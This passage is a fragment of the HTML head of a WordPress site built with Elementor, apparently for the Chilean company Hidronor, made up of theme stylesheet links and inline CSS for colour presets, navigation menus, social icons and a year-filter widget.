var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.hidronor.cl/hidronor/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.hidronor.cl/hidronor/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.hidronor.cl/hidronor/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-8038{--e-global-color-primary:#F0F0F0;--e-global-color-secondary:#7589AA;--e-global-color-text:#203A68;--e-global-color-accent:#5481CF;--e-global-color-da4e0e5:#EEB12A;--e-global-color-7cb9e43:#D79C18;--e-global-color-a594444:#353535;--e-global-color-26317ea:#999999;--e-global-color-cf4c5ba:#936037;--e-global-color-66533f6:#001B3B;--e-global-color-2d76788:#FFA400;--e-global-color-b3a9147:#FFA400;--e-global-color-9dc5445:#D1E7A4;--e-global-color-34fc001:#D1E6A7;--e-global-color-ec2111a:#00953B;--e-global-color-40603b1:#5DBA47;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-family:"Montserrat", Sans-serif;font-size:16px;line-height:1.8em;}.elementor-kit-8038 e-page-transition{background-color:#FFBC7D;}.elementor-kit-8038 p{margin-block-end:28px;}.elementor-kit-8038 a{color:var( --e-global-color-accent );}.elementor-kit-8038 h1{color:var( --e-global-color-primary );}.elementor-kit-8038 h2{color:var( --e-global-color-text );font-family:"Montserrat", Sans-serif;font-size:35px;font-weight:300;}.elementor-kit-8038 h3{color:var( --e-global-color-text );font-size:24px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-8038{font-size:13px;}.elementor-kit-8038 h2{font-size:32px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */body {
  overflow-x: hidden; /* Oculta el scroll horizontal del body */
}

.tb_share_ico {
    list-style: none;
    padding: 0;
    margin-bottom: 0;
    display: none;
}
/* Ejemplo básico de CSS para el filtro de año */
.hidronor-year-filter {
    margin-bottom: 20px;
    padding: 10px;
    background-color: #f5f5f5;
    border: 1px solid #ddd;
    border-radius: 5px;
    display: flex; /* Para alinear label y select */
    align-items: center;
    gap: 10px; /* Espacio entre label y select */
}

.hidronor-year-filter label {
    font-weight: bold;
    color: #333;
}

.hidronor-year-filter select {
    padding: 8px 12px;
    border: 1px solid #ccc;
    border-radius: 4px;
    background-color: white;
    cursor: pointer;
    font-size: 1rem;
}

.hidronor-year-filter select:focus {
    border-color: #0073aa; /* Color de enfoque */
    outline: none;
    box-shadow: 0 0 0 1px #0073aa;
}/* End custom CSS */
.elementor-17917 .elementor-element.elementor-element-61cd7c02 .elementor-menu-toggle{margin-right:auto;background-color:#FFFFFF;}.elementor-17917 .elementor-element.elementor-element-61cd7c02 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-weight:600;}.elementor-17917 .elementor-element.elementor-element-61cd7c02 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-17917 .elementor-element.elementor-element-61cd7c02 .elementor-nav-menu--dropdown{background-color:#C3C8D1;}.elementor-17917 .elementor-element.elementor-element-61cd7c02 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-17917 .elementor-element.elementor-element-61cd7c02 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.16);}.elementor-17917 .elementor-element.elementor-element-61cd7c02 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#FFFFFF;border-bottom-width:1px;}.elementor-17917 .elementor-element.elementor-element-61cd7c02 div.elementor-menu-toggle{color:var( --e-global-color-text );}.elementor-17917 .elementor-element.elementor-element-61cd7c02 div.elementor-menu-toggle svg{fill:var( --e-global-color-text );}.elementor-bc-flex-widget .elementor-17917 .elementor-element.elementor-element-bff5633.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17917 .elementor-element.elementor-element-bff5633.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17917 .elementor-element.elementor-element-13396e59 > .elementor-widget-container{margin:0px -14px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-13396e59{text-align:right;}.elementor-17917 .elementor-element.elementor-element-13396e59 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-weight:500;color:var( --e-global-color-a594444 );}.elementor-17917 .elementor-element.elementor-element-196ddaa1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0em 0em 0em 0em;}.elementor-17917 .elementor-element.elementor-element-13c5a03e{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-17917 .elementor-element.elementor-element-13c5a03e .elementor-widget-container{text-align:center;}.elementor-17917 .elementor-element.elementor-element-13c5a03e .elementor-social-icon{background-color:#353535;--icon-padding:0em;}.elementor-17917 .elementor-element.elementor-element-13c5a03e .elementor-icon{border-radius:3px 3px 3px 3px;}.elementor-17917 .elementor-element.elementor-element-13c5a03e .elementor-social-icon:hover{background-color:var( --e-global-color-primary );}.elementor-17917 .elementor-element.elementor-element-13c5a03e .elementor-social-icon:hover i{color:var( --e-global-color-text );}.elementor-17917 .elementor-element.elementor-element-13c5a03e .elementor-social-icon:hover svg{fill:var( --e-global-color-text );}.elementor-17917 .elementor-element.elementor-element-cdff085 .elementor-repeater-item-6463d64.elementor-social-icon{background-color:#C4353500;}.elementor-17917 .elementor-element.elementor-element-cdff085 .elementor-repeater-item-6463d64.elementor-social-icon i{color:#000000;}.elementor-17917 .elementor-element.elementor-element-cdff085 .elementor-repeater-item-6463d64.elementor-social-icon svg{fill:#000000;}.elementor-17917 .elementor-element.elementor-element-cdff085{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-17917 .elementor-element.elementor-element-cdff085 .elementor-widget-container{text-align:center;}.elementor-17917 .elementor-element.elementor-element-cdff085 .elementor-social-icon{background-color:#353535;--icon-padding:0em;}.elementor-17917 .elementor-element.elementor-element-cdff085 .elementor-icon{border-radius:3px 3px 3px 3px;}.elementor-17917 .elementor-element.elementor-element-cdff085 .elementor-social-icon:hover{background-color:var( --e-global-color-primary );}.elementor-17917 .elementor-element.elementor-element-cdff085 .elementor-social-icon:hover i{color:var( --e-global-color-text );}.elementor-17917 .elementor-element.elementor-element-cdff085 .elementor-social-icon:hover svg{fill:var( --e-global-color-text );}.elementor-17917 .elementor-element.elementor-element-0d5a5f1 .elementor-repeater-item-156e090.elementor-social-icon{background-color:#E22C2C00;}.elementor-17917 .elementor-element.elementor-element-0d5a5f1 .elementor-repeater-item-156e090.elementor-social-icon i{color:#000000;}.elementor-17917 .elementor-element.elementor-element-0d5a5f1 .elementor-repeater-item-156e090.elementor-social-icon svg{fill:#000000;}.elementor-17917 .elementor-element.elementor-element-0d5a5f1{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:22px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-17917 .elementor-element.elementor-element-0d5a5f1 .elementor-widget-container{text-align:center;}.elementor-17917 .elementor-element.elementor-element-0d5a5f1 > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-17917 .elementor-element.elementor-element-0d5a5f1 .elementor-social-icon{--icon-padding:0.1em;}.elementor-17917 .elementor-element.elementor-element-0d5a5f1 .elementor-icon{border-radius:3px 3px 3px 3px;}.elementor-17917 .elementor-element.elementor-element-624c2bdb > .elementor-container{max-width:1264px;}.elementor-17917 .elementor-element.elementor-element-624c2bdb{margin-top:0px;margin-bottom:0px;padding:0% 2% 0% 0%;}.elementor-17917 .elementor-element.elementor-element-57b097cc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-57b097cc .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:600;}.elementor-17917 .elementor-element.elementor-element-57b097cc .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-17917 .elementor-element.elementor-element-57b097cc .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;}.elementor-bc-flex-widget .elementor-17917 .elementor-element.elementor-element-38aea272.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17917 .elementor-element.elementor-element-38aea272.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17917 .elementor-element.elementor-element-38aea272.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-17917 .elementor-element.elementor-element-38aea272 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-6f520ea4{width:auto;max-width:auto;text-align:right;}.elementor-17917 .elementor-element.elementor-element-6f520ea4 > .elementor-widget-container{margin:0px 0px -27px 0px;padding:0px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-6f520ea4 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:600;color:#5F5F5F;}.elementor-17917 .elementor-element.elementor-element-7ec5125{width:auto;max-width:auto;z-index:100;}.elementor-17917 .elementor-element.elementor-element-7ec5125 > .elementor-widget-container{margin:2px 0px 0px -15px;padding:0em 0em 0em 0em;}.elementor-17917 .elementor-element.elementor-element-7ec5125 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-text );border-radius:5px 5px 5px 5px;}.elementor-17917 .elementor-element.elementor-element-7ec5125 .elementor-nav-menu--dropdown a:hover,
					.elementor-17917 .elementor-element.elementor-element-7ec5125 .elementor-nav-menu--dropdown a:focus,
					.elementor-17917 .elementor-element.elementor-element-7ec5125 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-17917 .elementor-element.elementor-element-7ec5125 .elementor-nav-menu--dropdown a.highlighted{background-color:#365690;}.elementor-17917 .elementor-element.elementor-element-7ec5125 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:5px;border-top-right-radius:5px;}.elementor-17917 .elementor-element.elementor-element-7ec5125 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-17917 .elementor-element.elementor-element-7ec5125 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-17917 .elementor-element.elementor-element-7ec5125 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 4px 10px 0px rgba(0, 0, 0, 0.33);}.elementor-17917 .elementor-element.elementor-element-315ffddf{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:22px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-17917 .elementor-element.elementor-element-315ffddf .elementor-widget-container{text-align:center;}.elementor-17917 .elementor-element.elementor-element-315ffddf .elementor-social-icon{background-color:#353535;--icon-padding:0em;}.elementor-17917 .elementor-element.elementor-element-315ffddf .elementor-icon{border-radius:3px 3px 3px 3px;}.elementor-17917 .elementor-element.elementor-element-315ffddf .elementor-social-icon:hover{background-color:var( --e-global-color-primary );}.elementor-17917 .elementor-element.elementor-element-315ffddf .elementor-social-icon:hover i{color:var( --e-global-color-text );}.elementor-17917 .elementor-element.elementor-element-315ffddf .elementor-social-icon:hover svg{fill:var( --e-global-color-text );}.elementor-17917 .elementor-element.elementor-element-e58a303 .elementor-repeater-item-6463d64.elementor-social-icon{background-color:#C4353500;}.elementor-17917 .elementor-element.elementor-element-e58a303 .elementor-repeater-item-6463d64.elementor-social-icon i{color:#000000;}.elementor-17917 .elementor-element.elementor-element-e58a303 .elementor-repeater-item-6463d64.elementor-social-icon svg{fill:#000000;}.elementor-17917 .elementor-element.elementor-element-e58a303{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:25px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-17917 .elementor-element.elementor-element-e58a303 .elementor-widget-container{text-align:center;}.elementor-17917 .elementor-element.elementor-element-e58a303 > .elementor-widget-container{margin:0px 4px 0px 4px;padding:0px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-e58a303 .elementor-social-icon{background-color:#353535;--icon-padding:0em;}.elementor-17917 .elementor-element.elementor-element-e58a303 .elementor-icon{border-radius:3px 3px 3px 3px;}.elementor-17917 .elementor-element.elementor-element-e58a303 .elementor-social-icon:hover{background-color:var( --e-global-color-primary );}.elementor-17917 .elementor-element.elementor-element-e58a303 .elementor-social-icon:hover i{color:var( --e-global-color-text );}.elementor-17917 .elementor-element.elementor-element-e58a303 .elementor-social-icon:hover svg{fill:var( --e-global-color-text );}.elementor-17917 .elementor-element.elementor-element-3f4a496c .elementor-repeater-item-156e090.elementor-social-icon{background-color:#E22C2C00;}.elementor-17917 .elementor-element.elementor-element-3f4a496c .elementor-repeater-item-156e090.elementor-social-icon i{color:#000000;}.elementor-17917 .elementor-element.elementor-element-3f4a496c .elementor-repeater-item-156e090.elementor-social-icon svg{fill:#000000;}.elementor-17917 .elementor-element.elementor-element-3f4a496c{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:22px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-17917 .elementor-element.elementor-element-3f4a496c .elementor-widget-container{text-align:center;}.elementor-17917 .elementor-element.elementor-element-3f4a496c > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-17917 .elementor-element.elementor-element-3f4a496c .elementor-social-icon{--icon-padding:0.1em;}.elementor-17917 .elementor-element.elementor-element-3f4a496c .elementor-icon{border-radius:3px 3px 3px 3px;}.elementor-17917 .elementor-element.elementor-element-52e0a444:not(.elementor-motion-effects-element-type-background), .elementor-17917 .elementor-element.elementor-element-52e0a444 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-17917 .elementor-element.elementor-element-52e0a444 > .elementor-container{max-width:1265px;}.elementor-17917 .elementor-element.elementor-element-52e0a444{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:020px 0px 020px 0px;}.elementor-17917 .elementor-element.elementor-element-52e0a444 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17917 .elementor-element.elementor-element-173f5e4a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17917 .elementor-element.elementor-element-173f5e4a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17917 .elementor-element.elementor-element-173f5e4a.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-17917 .elementor-element.elementor-element-173f5e4a > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 0% 0% 0%;}.elementor-17917 .elementor-element.elementor-element-9b4ce5e{width:auto;max-width:auto;text-align:left;}.elementor-17917 .elementor-element.elementor-element-9b4ce5e img{width:213px;}.elementor-17917 .elementor-element.elementor-element-33253c15{width:auto;max-width:auto;text-align:left;}.elementor-17917 .elementor-element.elementor-element-33253c15 > .elementor-widget-container{margin:0em 0em 0em 0em;padding:8px 0px 8px 8px;border-style:solid;border-width:0px 0px 0px 1px;border-color:var( --e-global-color-26317ea );}.elementor-17917 .elementor-element.elementor-element-33253c15 img{width:141px;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8{width:auto;max-width:auto;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 > .elementor-widget-container{margin:0em 1em 0em 2em;padding:0% 0% 0% 0%;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-secondary );}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );padding-left:7px;padding-right:7px;padding-top:2px;padding-bottom:2px;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--main .elementor-item:focus{color:#345CA4;fill:#345CA4;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--dropdown a, .elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-text );border-radius:5px 5px 5px 5px;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--dropdown a:hover,
					.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--dropdown a:focus,
					.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--dropdown a.highlighted{background-color:#2D80CC;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--dropdown .elementor-item, .elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:5px;border-top-right-radius:5px;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 8px 10px 0px rgba(0, 0, 0, 0.37);}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#F0F0F02B;border-bottom-width:1px;}.elementor-17917 .elementor-element.elementor-element-2522dfe6:not(.elementor-motion-effects-element-type-background), .elementor-17917 .elementor-element.elementor-element-2522dfe6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-17917 .elementor-element.elementor-element-2522dfe6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-2522dfe6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-secondary );}.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;}.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--dropdown a, .elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--dropdown{background-color:var( --e-global-color-text );}.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--dropdown a:hover,
					.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--dropdown a:focus,
					.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--dropdown a.highlighted{background-color:#2D80CC;}.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 8px 10px 0px rgba(0,0,0,0.5);}.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#F0F0F02B;border-bottom-width:1px;}.elementor-17917 .elementor-element.elementor-element-7e52aa12{text-align:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-17917 .elementor-element.elementor-element-771de714{margin-top:0%;margin-bottom:-5%;padding:0% 0% 0% 5%;}.elementor-17917 .elementor-element.elementor-element-235dc8a{width:36%;}.elementor-bc-flex-widget .elementor-17917 .elementor-element.elementor-element-235dc8a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17917 .elementor-element.elementor-element-235dc8a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17917 .elementor-element.elementor-element-235dc8a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-61cd7c02 > .elementor-widget-container{margin:-15px 0px 0px 7px;padding:0% 0% 0% 0%;}.elementor-17917 .elementor-element.elementor-element-61cd7c02 .e--pointer-framed .elementor-item:before{border-width:100px;}.elementor-17917 .elementor-element.elementor-element-61cd7c02 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 100px 100px;}.elementor-17917 .elementor-element.elementor-element-61cd7c02 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:100px 100px 0 0;}.elementor-17917 .elementor-element.elementor-element-61cd7c02 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:100px 0 0 100px;}.elementor-17917 .elementor-element.elementor-element-61cd7c02 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 100px 100px 0;}.elementor-17917 .elementor-element.elementor-element-61cd7c02 .e--pointer-underline .elementor-item:after,
					 .elementor-17917 .elementor-element.elementor-element-61cd7c02 .e--pointer-overline .elementor-item:before,
					 .elementor-17917 .elementor-element.elementor-element-61cd7c02 .e--pointer-double-line .elementor-item:before,
					 .elementor-17917 .elementor-element.elementor-element-61cd7c02 .e--pointer-double-line .elementor-item:after{height:100px;}.elementor-17917 .elementor-element.elementor-element-61cd7c02 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-17917 .elementor-element.elementor-element-61cd7c02 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:1px !important;}.elementor-17917 .elementor-element.elementor-element-bff5633{width:50%;}.elementor-bc-flex-widget .elementor-17917 .elementor-element.elementor-element-bff5633.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17917 .elementor-element.elementor-element-bff5633.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17917 .elementor-element.elementor-element-bff5633 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-13396e59{width:auto;max-width:auto;}.elementor-17917 .elementor-element.elementor-element-13396e59 > .elementor-widget-container{margin:0px 0px -29px 0px;padding:0px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-196ddaa1{width:auto;max-width:auto;}.elementor-17917 .elementor-element.elementor-element-196ddaa1 > .elementor-widget-container{margin:0px 0px 0px -11px;padding:0px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-13c5a03e{width:auto;max-width:auto;--icon-size:17px;}.elementor-17917 .elementor-element.elementor-element-13c5a03e > .elementor-widget-container{margin:0px 0px 0px 9px;padding:0px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-cdff085{width:auto;max-width:auto;--icon-size:20px;}.elementor-17917 .elementor-element.elementor-element-cdff085 > .elementor-widget-container{margin:0px 0px 0px 4px;padding:0px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-0d5a5f1 > .elementor-widget-container{margin:-18px 0px 0px 3px;}.elementor-17917 .elementor-element.elementor-element-0d5a5f1{--icon-size:21px;}.elementor-17917 .elementor-element.elementor-element-473e7790{width:100%;}.elementor-17917 .elementor-element.elementor-element-38aea272{width:50%;}.elementor-17917 .elementor-element.elementor-element-52e0a444{padding:10px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-173f5e4a{width:100%;}.elementor-17917 .elementor-element.elementor-element-173f5e4a > .elementor-element-populated{margin:0px 13px 0px 0px;--e-column-margin-right:13px;--e-column-margin-left:0px;padding:0px 0px 18px 0px;}.elementor-17917 .elementor-element.elementor-element-9b4ce5e img{width:198px;}.elementor-17917 .elementor-element.elementor-element-33253c15 > .elementor-widget-container{margin:12px 0px 0px 17px;padding:2px 0px 0px 10px;}.elementor-17917 .elementor-element.elementor-element-33253c15 img{width:106px;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--dropdown a{padding-top:16px;padding-bottom:16px;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8{--nav-menu-icon-size:35px;}.elementor-17917 .elementor-element.elementor-element-75f32d39{width:30%;}.elementor-17917 .elementor-element.elementor-element-53c45a4b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 18px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--dropdown .elementor-item, .elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--dropdown a{padding-top:16px;padding-bottom:16px;}.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-17917 